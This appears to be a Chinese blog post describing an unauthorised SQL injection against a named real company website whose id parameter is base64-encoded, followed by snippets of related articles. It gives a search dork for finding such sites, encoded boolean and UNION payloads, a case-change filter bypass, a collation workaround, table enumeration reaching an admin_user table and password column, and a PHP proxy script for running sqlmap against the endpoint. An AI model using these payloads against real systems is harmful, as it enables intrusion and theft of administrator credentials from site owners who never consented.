base64变形注入与联合查询注入的爱情故事

先来写一下GET的知识点:

1.知道了convart函数(CONVERT函数是把日期转换为新数据类型的通用函数)

2.Illegal mix of collations for operation 'UNION'的成因是因为编码的缘故字符集的编码不同所导致的,要解决就配合convart8、using latin1函数来解决。

3.不要一直死干,要学会用自己掌握的知识。写脚本

PS:这方法也是我从习科的《sql注入自学指南》上面get的新技能。虽然get的时间有些时间了。但一直未曾尝试。今天就来试试。

百度搜索关键词:inurl:php?aWQ9

#ps:没错你没看错,后面是base64编码了的。

随便打开了一个网站:http://www.samilsys.com/project_detail.php?aWQ9MTI=

00x1 判断注入



先把后面的解密得知正确的参数为:id=122

将id=12 and 1=1进行base64加密:aWQ9MTIgYW5kIDE9MQ==

那么构造好了的URL就该是这样的:http://www.samilsys.com/project_detail.php?aWQ9MTIgYW5kIDE9MQ==

如下图,并无任何变化。

然后在重新加密一次:id=12 and 1=2

加了之后URL为:http://www.samilsys.com/project_detail.php?aWQ9MTIgYW5kIDE9Mg==

可见标题消失了,由此可判断存在sql注入。

00x2 猜字段数

将“id=12 order by 10”进行base64加密后

http://www.samilsys.com/project_detail.php?aWQ9MTIgb3JkZXIgYnkgMTA=

爆出了project表

最终测试出来字段数等于8.

00x3 爆显示位

当我将id=-12 union select 1,2,3,4,5,6,7,8-- 加密成base64然后执行的时候union select被过滤成了-- 经过测试发现,大小写直接就可以绕过了。

00x3 收集信息9

配合concat函数。



id=-12 UNION SELECT 1,2,3,4,5,6,7,concat(user(),0x7e,version(),0x7e,database())--

http://www.samilsys.com/project_detail.php?aWQ9LTEyIFVOSU9OIFNFTEVDVCAxLDIsMyw0LDUsNiw3LGNvbmNhdCh1c2VyKCksMHg3ZSx2ZXJzaW9uKCksMHg3ZSxkYXRhYmFzZSgpKS0t

http://www.samilsys.com/project_detail.php?id=-12 UNION SELECT 1,2,3,4,5,6,7,table_Name from information_schema.tables Where table_schema=database()--

转换为边base64以后:http://www.samilsys.com/project_detail.php?aWQ9LTEyIFVOSU9OIFNFTEVDVCAxLDIsMyw0LDUsNiw3LHRhYmxlX05hbWUgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIFdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpLS0=

提示:Error: Illegal mix of collations for operation 'UNION'

提示:Error: Illegal mix of collations for operation 'UNION'

蒙B中。后来经过米哥的指导,发现了这篇文章:http://www.2cto.com/article/201202/121073.html

http://www.samilsys.com/project_detail.php?id=-12 UNION SELECT 1,2,3,4,5,6,7,convert(Table_Name using latin1) from information_schema.tables Where table_Schema=database()--

如图所示爆出表明来了。

然后我使用group_concat爆出所有的数据来。

http://www.samilsys.com/project_detail.php?

id=-12 UNION SELECT 1,2,3,4,5,6,7,convert(group_concat(Table_Name) using latin1) from information_schema.tables Where table_Schema=database()--

以下是所有的表:



admin_log,admin_user,company_info,contact,download,download_type,news,product-,product_down-,product_type-,project,project_type,single_files

找到管理员表,admin_user。然后再读取列。

http://www.samilsys.com/project_detail.php?

aWQ9LTEyIFVOSU9OIFNFTEVDVCAxLDIsMyw0LDUsNiw3LHB3ZCBmcm9tIGFkbWluX3VzZXItLSA=

刚开始跑的时候我是sqlmap.py -u "http://www.xxxx.com/newinfo.php?aWQ9MTI=" -v 3 --batch --tamper "base64encode.py"(ps:这里的aWQ9MTI=是id=12是base64加密的)一直跑不出来。聪明的人可能一眼就知道错误之处。但是我略傻逼。惭愧惭愧。

00x4 sqlmap如何跑base64加密了的注入点。

后来一个热心的Royal学长这样指导我。

将以下demo保存为xishaonian.php

<?php

$id = base64_encode("id=".$_GET['id']);

echo file_get_contents("http://www.xxxx.com/project_detail.php?{$id}");

?>

sqlmap.py -u "http:///www.xxxx.com/project_detail.php?id=12" -v3 --dbs

就可以跑出来了。

手工确实累。谢谢Royal学长的热心指导哈。

俩个不容易的在一起了。也记下了我这次学习成果。

THE END

base64变形注入与联合查询注入的爱情故事的更多相关文章

- 记一次SQL联合查询注入工具的编写

这是一个ASP网站的简单SQL注入检测和利用的工具,主要的功能是简单的检测出SQL注入漏洞,可以使用该id存在的SQL注入来获取数据库中的网站管理员的表名和字段名,猜解数据库中该表的字段数,最后通过联 ...

- MySQL手注之联合查询注入

了解联合查询注入之前,先要了解一下什么是union? union是用于合并两个sql查询结果的语句. 要使用union 必须有相同的列数 必须有两条以上的select语句组成 列的数据类型必须兼容 ...

- SQL注入之堆叠注入(堆查询注入)

Stached injection -- 堆叠注入 0x00 堆叠注入的定义 Stacked injection 汉语翻译过来后,称 为堆查询注入,也有称之为堆叠注入.堆叠注入为攻击者提供了很多的 ...

- sql注入之双查询注入

双查询注入前需要了解什么是子查询 子查询可以理解在一个select语句中再插入一个select 里面的select语句就是子查询 例子:select concat((select database() ...

- 网站SQL注入之数字型注入和字符型注入

什么是SQL注入- (SQL Injection)是一种常见的Web安全漏洞,攻击者利用这个漏洞,可以访问或修改数据,或者利用潜在的数据库漏洞进行攻击.1,是一种将SQL语句插入或添加到应用(用户)的 ...

- baby sqli 联合查询加入数据 手工注入

0x00 BabySQli 原题目描述:刚学完sqli,我才知道万能口令这么危险,还好我进行了防护,还用md5哈希了密码! 登陆页面,查看源码后点进search.php看到一段可疑的句子MMZFM42 ...

- web安全之sql注入联合查询

联合查询的条件: 有显示位.当然要有注入点!! 提前需要了解的函数: union可合并两个或多个select语句的结果集,前提是两个select必有相同列.且各列的数据类型也相同 distinct 去 ...

- 豹子安全-注入工具-疑问_MySQL_基于联合查询_按钮【获取基本信息】不能成功的解决方法。

豹子安全-注入工具-疑问_MySQL_基于联合查询_按钮[获取基本信息]不能成功的解决方法. 网站: http://www.leosec.net 如下GIF影片所示:

- access注入 - 联合查询

1.access数据库简介 简介:Microsoft Office Access是由微软发布的关系数据库管理系统.它结合了 MicrosoftJet Database Engine 和 图形用户界面两 ...

随机推荐

- 小议使用“完整”的CSS的缺点

1.浏览器支持的不一致性 浏览器的漏洞或缺乏支持的CSS功能,导致不同的浏览器显示出不同的CSS版面编排.例如在微软Internet Explorer6.0的旧版本 ,执行了许多自己的CSS2.0属性 ...

- easyui messager alert 三秒后自动关闭提示

$.messager.alert(' ','<font size=\"2\" color=\"#666666\"><strong>数据库 ...

- SPOJ 8222 NSUBSTR(SAM)

这几天看了N多论文研究了下后缀自己主动机.刚開始蛋疼的看着极短的代码和clj的论文硬是看不懂,后来结合其它几篇论文研究了下.总算是明确了一些 推荐文章http://blog.sina.com.cn/s ...

- 微信小程序 - 自定义components组件详解A篇

官网API:https://developers.weixin.qq.com/miniprogram/dev/framework/custom-component/component.html 自定义 ...

- UNIX网络编程读书笔记:poll函数

poll函数提供的功能与select类似,不过在处理流设备时,它能够提供额外的信息. poll函数原型 #include <poll.h> int poll(struct pollfd * ...

- Flutter混合栈的管理

Flutter出现的目的旨在统一Android/IOS两端编程,因此完全基于Flutter开发的App,只需提供一个包含FlutterView的页面,后续页面增加/删除/跳转均在FlutterView ...

- Unix 网络编程 I/O 模型 第六章

前提,也是重点是, 当接收收据.或者读取数据时,分两步 1 等待数据准备好. 2 从内核拷贝数据到进程. 对于一个network IO 即 socket(这里我们以read举例),它会涉及到两个系统对 ...

- 〖C++〗string2int把字符串转换成int的函数

#include <stdio.h> #include <stdlib.h> #include <string.h> int string2int(char *ar ...

- Linux-软件包管理-rpm命令管理-校验、文件提取

rpm -V httpd 查看已安装的apache包中文件信息是否已经被人修改 rpm -ql httpd 查看已安装的apache包中文件的位置 vim /etc/httpd/conf/httpd. ...

- C#调用windows api控制打印机 状态获取 打印 自定义纸张 完整版

using System; using System.Text; using System.Runtime.InteropServices; using System.Security; using ...